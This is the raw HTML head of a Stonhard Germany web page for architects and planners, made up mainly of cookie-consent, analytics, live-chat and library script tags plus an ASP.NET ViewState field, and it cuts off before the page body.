

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.de/architektenplaner/technische-details/
body_size: 138711
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.de -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="63e94fe2-9109-4c82-aa31-dca45463242c" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.de -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  

  <title>Architekten Informationen | Broschüren | Planer | Innenarchitekten | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardde">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-X81NVCRLJL"></script>
<script type="text/plain" class="optanon-category-C0002">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-X81NVCRLJL');
</script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 70 })(document); smartsupp('language','de' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- Event snippet for Page view conversion page --> <script type="text/plain" class="optanon-category-C0002"> gtag('event', 'conversion', { 'send_to': 'AW-16674002948/nIVmCPK498oZEISw5I4-', 'value': 1.0, 'currency': 'GBP' }); </script>

<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src=https://www.googletagmanager.com/gtag/js?id=AW-16674002948></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16674002948');
</script>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-107066489-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/architektenplaner/technische-details/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ax5wLMMObhaSFpO759SgYwjBFIRURdoXeRXUbboY32MzsaWVEVgEiVjPqOifiDqKk4QhBtTcNChlrHMRXK3n7N2KgVmG+nsR0wHRC0/TFLfOTfKgJ6b79H42Zw4htApmsz+MIMrzDmfIyS6CzlJnJYD4qhaqxzcW+aSkqYqZLSVTK5jZkgzI4ZRHCDpf9GZFFJXKqJ81W+MvgCItaajS/SxG/MzIUaIjeTPCg3WKoLzJia8AEWtvHVjCWseBOGsMQNVbK7o6lfwVh74p8o96YDCO1k3kqEJfQndQ/xtORGcoixIp6PBp4L5XsrrjYT/Zb/PzmrG10LswYXxvARAT9FhfVd1xlO14goLRRDBtDE1GnuE/mOstUlTVEHVV1SL7JaSIadqXhxfQfE20c6xE33ZboqqfWczxX+Yf9I/cTVaDvDMFgH7IrmRuD1VdJWT0lq+aWKNmyUdrWI/W1U5ZW24/x2rY+9Wya5keQ67V7MFwHBxPcE34mxp/kbezNnwxcXnlZnVLPdkv7tjcTKYiEndeh54CQAGtC4coixf8/WZTGCZF+nDDm3LPeMkqHkWsNaoY4VFEexU4+Kfp0XNSA0wi3QLPtufmKn3oejLuc6TtR62U/tJ5PVARUd1zmcjhgsk5zHZDfNPYoO9TlPlKJnRAUEENywRcuh6SrY9WEnu/HMglo54tkKyqpydntd63pahixVbGjBdy4aEyiZ8Tr11+0pM2XzW2xeACmPWIK6bxKGrdIO/8N2P0K3NyoggFVU12rBaeNrQz3ORWDtLS0ds4uEfUOEpGEEudaBzuJ+Pgty0jfVhdFM8pWJDJurcDB3/Ve8XzpVd9k+PVp8awSSgFOmny2Y5bGtFUSzuoFsM7QAmkl3nJjTkag/wYUJ7v2mlzHWYBEn2Mh5ZM5EK2t68UhBGQTi7mzNsefoCXwNHFf4ByX1yPuRk8FtMi3XbcHIAQC1m0igDmdi8DgqFHqV6hDLPnsJmnOHYLCtZhKicmywM2M8w/9bPG+HerBa42gjl4PLtHiK7edCA8roB7t6aICWazu9M494PKnA2q0/wB2q/aWqdP5or4vO2Oyb8EA/MmvKeQBo5/i5ezpg+9kJYKS+AhClFt05NttSSi6UyqjcJ2QgVKifJYJjwqyyWsLS5TmorYc1qR6hl14wg/e1RRJz0dZZP2TfY5t1GGeKhrk3Pu/CLpJIUIrM3VCvV1Z/j9g3BuNjp31C2U+Q+6gHKndkfnxorg2plX4onsMaqCWZZOzVdEa6TeekZ+hwyjOomGrL97P+EHG+FVOmyb0KUkalL4by4Wkmi1e/kd0iw08NTUxRHAGBqWlrIRDyZLpCOko9RukqegEa8z1oMGvyCbZJxtRtij0jy61o3xOjJQGonKQBX9J1PXzZF3JSGoUer17/j952jugcgvhwctQFxz36MatnBz3/hcdCjjRbzdqXLnihAe5ukM/S6RYe5Mg0/bkxpeA8MFk69uLiDD9m8AgyznkFSXP/Gn1uLG28jI0vLIag6Zv96H6wyVJk/uNvBuV4Rxj7gmnuy3w9HUL3eq8JKUmEwRBpU5RqwRv4ZUCjAP3eFHDe3QZZoPIHm64RWukGlmSa/cCwpNhtNQnYjtHD1FVZkA9s5LZwh2oncpmCB1tJqCabTrYQIPWg8S+7hwCNeA7+BlFX+ST5xo5/hoEc4gP2CM+/ycPmxse6svqjJcEAGPWZ9UAawwMsiAbXZ2CUFX6/sdRvJaMfgZKxIVU1qEiB7hgH+ZyQWedU4yCHAIlbqzPSAhKpmzqGerKWeavY9eY10RGmMlHQyiskn/MIS0bPnaN7m0ftCyvAIc6Gzs+mJNopJWjncruTqArvDdY7TVgypiZ1dA4v4DXCDsXsYlf58j3pwXFuCC5yY/[base64]/IAhqrMiWaSqTqNES6xezBrZaUUjqe4S4u3kH5vk84T3X72JdIJh8VZ1bUhvnyJEo9AJrluorj1RvDzCFaU+EsZj5eEXKDRFkHXPkBPbld+UB4+4uETeRyfr0hoNtPwhTb7gfN9TvdyftNhADpaKGKn15j1BWGlNeTvWhPZ8NcWTgOEFk1S5yPP2F+9L/qN6deTAK6BwcEUBrj28Y5ksdDAHS0WBS17Bw8aqBRNUw8WXqb06gu+ZG6tGbEttcVc13+VSyP+ZRf83gnObo0sYv4z6yjLoNWv/EHVt+R+2pDBe14O6uGNlk+ZxiV4UV9c3Kzwkz4m72gwm3Rouga7X836KPeyl66SUJCvdL/nLjRaqhdjUbWT3jG3Vm9x+HJWdleNfaofmeE+boNyaZrpxvwMFp0ZI7PFUrqiTueWWBocOu84vWqXdEFlddprOxnQaD1wvkg2zcLsxJQbSPfGmuEHEyPAQaFiXiXf2WN3RTjYvLGEXAzw2cVz0qNyNT23rgFm/fLtOPQAPr7zzErgx2gCgSm3UlAYl5b4d4HiaL160rWEOJdjg8n9Zo1fIjlWvWs698LyNQZh/UrE0xj/vxfjpkA/OOhxC++TYDpjTL05cif9GkrmCM8xvAJHZphbFIGfYYYCBnwIDL/Pla/wlsQGRklqsvXG3hGUiQKuJZnPvtyHS6VEc3puemPuTBrepIlbXlhmb6XwGy55KKv45pJhg/Nhx/iStNf2Pcl3mTFGpmHE1elD4CXdQe+vqdWvIlqe/g5x7NxhutPNQuOw+DVdJzJ96Di1F4pnBvcLwepNNeh/[base64]/gbfxHhQGTFz/YXRMcosV4OhWly5oTfpdmfaQVwyRbGVpCvIp849R/zbRYcSW+hxiSXhovj13JRWAt0d9ogvIl6gTncIVrcurSW0Zb41ZzAdshhwPtfyHkiSmiCAaQJ8/ZWm+4QO1Yf1VCASYkhavetT+OAQChXvkHM0azjRF0YA+jJ1GeKFgdrJhNUqO9vl/pzNPTN36Gw0EVk6ReA2gUWTeahPhHPMK5MppY/Kp0tqBCYpE703zzBx2vQgCvwKRQXmNCywWiZ8z1qaIOCO7aFuBwpXFgFUNJkysArwuNgeYhg+h5WAJf4ozUFULu2cru0YyDtJKfYM+uW1Os4glGdVIxRdFwJQ1dTgV05uZc2mXah09m/[base64]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[base64]/lnggCPZGViJtl7u/nQjaHU1IRrQrdL21qnzmWGkexZPxJejU87RwG3WTukcNigEfqVG6bDBGT1PFzYFXz2q4p/8AhYBXpcLj4MBaEkj60D5Q5q9MdijrGKYnUhd8CUW7uM8DO8+vpWgx9xJ42tYACOcHI/HBlAKJTnNDvG/A7dLcOkF9oksFKuW2otM1HhIrLkfAveUxoY+w9OsxLR7t9GC3uFS7Y/lvfrXEN0FuFpH9+n7VvGKtbez2iUUUGIvlIitssboYXgbULlem3hfU2XSsxpi1otMi/1qJeClJ7kmwh5rPNv037ZGcyKoYn+bLehhR1RV7Hvl8RzpMQsdy0Qx7Zz2M7/x/r7gVuFL8GqHP4/+QVXe3FBMZLEOP9VWLK0SSmMF1D7CAPPPHwtH3lwynqlvmdcYg3HVlcZqUFqcL2Tvc/DUZVxbhHW7zDmpVXon25x6NwogjFbl8lfTkEPHRNvV02mQHlkIJu/jl76GWl/pKMlXq2b08TX0uL302nQL/MoTjOZEEbTl3jOk2ztL/Kuys2lfr67mFzk8FcmvcAuB6oFKvrCQYK/HpNlZ+TmoNfTX3DHtJN8sWwor0LIYmurFCdSEZsVn3hQiK8o56YLoNNak/pv4XvM3umt4xrXFlcWxbdy9vyXQL7iyMCtp0ODMv/OfcncUohEExe18EuidOhAL0aXj1NT06fIrw0+owrcgf1wpxDEGIO8yolfXIdRbHAg2dMo3hcrPdw9fyG8qZlCTK39BbCdNs/dKgWc/sOYmRqfdV4Zc0Bd7GP15HsyhZIA0j2JR4pVzkeBBuxdZ/++5jurlvyvvjJOhp7Mgd2oicLw2Aa5Xh+2wIztDK3N6jv8tX9dvEjCKz0jpiSpdjoAnhiB6hS4udVehFe9yoNdjJd/gUAhHNiLmtoVFj8wF+dQWxT77aL0wkN9tFZGT35epyGvpX33Ce0J6uWFFLXPLN0S4hv+J60OAJvZdRkw+8sC0YOFDNV6iE2r3U6t+1lUuIjqruFp8se8DSwIW9hZ3kzq0J4QCTHgdwdKk1Z2KqS2KtZtHpY8Ub/VOwaqQlO7o+PwXNWMFBPiW/UKmCDd7gAGAGXFWw4fit84hdMdZtll2dKLxJHA/HBAL7MU+POPHpcHWoYisKALfKyIkiz4UDXE14ISqmNk8ziYpfmuJIm+fsI65/[base64]/sTVkXtaFINflezX8E/d97ofJR7F3hZwgP4cb2CE8NOHU+IxWkuzPsJGq6dpKVHcnmSdL2+aLT7AO3pSiX2HZG6Sxr4FswiWTkk4qO0b1Ovw9kmKN5jP9HHEx0hFrbWmU1/ARA0gHKzl7Ikx2gD2L2br+Eq0E81P/EFXSNvkOLEYyegrpjPgFMnYxDni5Ap7wTnrDaNlO3lBTPf6x5v/U05sywTmbMVcsQxO5PRcaH5XQXP8ph9ARXm8Z4gge+5eu3t4MqRfQ0juBxPL9ctM54DFvxVP7zBb31MKLKJb3Zvxg6rxrABeiTKpD5JRK5393hcjRLn+rIn/mCdkIbz7omSsSCCsrMPcMzfMtbXFvgTbvN844+7V/XEltFz4NoVnAZiCjgjrN9noBJ8JEdKPEtYW9l/2MXOA+40Onk4l58IaPCOuSUNzsxa1XdQVzpwBkXunbiSIEnSp/+k7KGD7MuWhnYriU09bnCxHy/pGhI9ZGyhMI69D8mIHVEPRLVSW1cujOJHJ+fn7+QHJEvqpxxrG0VDcfuYxG8iAvm7QTfspO20qr/BGOC+UbxhVn9Vi6rjJSmrU8FXMD7yKdVxj8oBMIN7Ck2L5cL4845xZnEMCm2E1nmsegwSPUsO6gFxdMEuCGCe/LfqC9cRgAZhrdlXlz230eBmxXqzQKpEvrOn66NYWpjdpHYcUx+P++xvMj4iEt5bihQ/lrmqBKHVqNLCpsrU4SdPYLfeXwwJJm+7jyIDEqlCWA8zRRnZYTswP/YhQ7JY1LoFAGMEexCdLSZB2T26FuZ8907ie9AwrduPzAz0cEf3hMq+rcxx3xtKPxh8p0FEmP0VP0NREBaRvfN1zg1Pg7UhbW40te3N/3oe+Ty10Ox5bCjxDrtnQolGs1q6cpAIDanB3BYP89wfAxxH8LJ47mP2bQKNSJXfxxHOSws5AKIr0Vz3SfOgAhOpRNyRZI+zRix0VlIVOqgEG/HE9JSlkPGE2lOxWb4gll6dLrQIIQZcH1ZCv8VmkJ8ekGakcMloQmJW3IQDn9udMG4R+50k/6VlyIAx2vnq+LD2VqJir+iYs1Vkxc3zV6xcLkzUXuKTimJZWtQALZ2s7jAEbfUlcSkRk1uVY4zQCe7CHUoGLL19QewvPTd7AiV20SVQovYYb5LitIkRuMON6hGvG8YE7xfl/SM7h7IIGBzhJ5Ezkukfe3qvZxvulXdG5RJaHP4SqAcIAIDiKuanQ9x8+n5MALcvg0tt40Q0CSZVDi5Tv012WExqB/6P1QttgRncP9Qxt8HYcaTcHFFU9ZHdGtTPZo6gR5coJa5rk4ATFWPoV2Tjax0j7XEZAlEW+9beomJJYBoLskjKeqHoB+SOGx1JPeQcsJdyhgXi8ihmb1K4zpvxVR23011+ee0k3oSSkICw/n+2B2Z2Sm4AWKlUF/F1d0Sl1aexeIZSulc+54J7/ZRIHr1PQEahZy2l0uEe9Mr/oP73NUXELZIxKq/w23VktkNmgVzI5kZ2PeE3ncqlH4MQstRwUd9ZzBVwreW7OboWIKdD/ZoqZzRHOCvsQukTlhPWR0QRbGm/[base64]/Z3+NjtVCrs3mvn6t0P6QqTdjfSG1bS2a5s4+9vKHMTw2iPheFUtHpTOQY6ujmZY4FDKCqB5Z+pV3mTZzL5bQjlro/hhUAOuUD5vzm5Y7tkkbLGEVnPyKsQlB5MSbg/SBLR4Nf7nRkrb7GfsSp3F8dlHpt60s9ZJMou7dxVEA/FGgWjWQyDFaGO7CJeeSK95Df7HCN9LViKOM9w0thJGIF+F/dFf/vpsz7eQnX4Sw1gB/8IiElK+r27gCgjL6+JfVISEyNjwaHMmTgZe/uHkzJKshQ2vRTmd/xpUErhacxS0VcdaJM5KhwQ69aS1MupLfxeUW9AsKxPqlXfETO9igvJHSwuwBpy4gOTrXsI4f45RZYg9A0zpOZKjGIw3TEdKgBFK0/DBCO0hPwcjBDZgf7wGd5SpGw69O3ccWfX4gMu4QiNHu6gvzR5pZY/PLP2r6T5SMNBkLkuD7FRXpGY9lWehK1QOvWevJA6LKCWBAfz6MKjiDd7wm1QSJOCOph1Bd3JnvIwLTWC2OJcQFsNRpzRycWa4aXBHwUahkLGuE14bBb6PplKVBZS+r0CteTsidxfmk/[base64]/fgsmZDldU7qbkl5+4fV8WK8lFiTMuJVRZ4936D7mEFG5hryJ0BOkSB+aGA+E08jJpVcjrW0+8Mu+EEAILc/0gyWUWkr20XKsTE/bTAU4QdlCZetEXcWDVH9f+SPtEsba48BQA7sX/XgiWRnbWUGBWHloN+twBfHRujJZQWbHEF0xWrVtkfVrm2JqI4xrfYCwOEZs/6z5iugIiKL7BpUQfRJwiPAapyE3j8kxsJ2WUaSu4ThhqnJENNJH/FfVXF3w/EItlTyyszDV2rCkxOSwQ4bWmcPPrkKkcP/m95ND6GAxp8BTDSNMMowzZF/sLEnVWYkmwIBnbgLmKhRkTNFyQ8e+5TCYbncpMNuF0b56jfWqseAfPHmpHM/01SMHvCIKAnbg1aMpsNgygT4rLaxFk0CRrBFNeymfjledSPFBKFP2IlJJ2sbbAbl743tIPhWkfnOvqJJPTGTD5mIYBn0hocgbhG06w++ktYYHw/bzeaWMgib1RoNM7z3N7zQ4iEL3wy63LKjOjm7GBGhvrYjlvRwA649YRiUnwMH+a7piJqo4n04t1+VSyBfpeAqCqnohWS1wUkawV5V8UacX0KdXtGw00YhTs/I6GCxMhzv9/BW4VyVlH5QpaLx61rVjf0kagyY4MMPG6tUeGRD03jKbKLm/toiDT4/ikiAGE=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
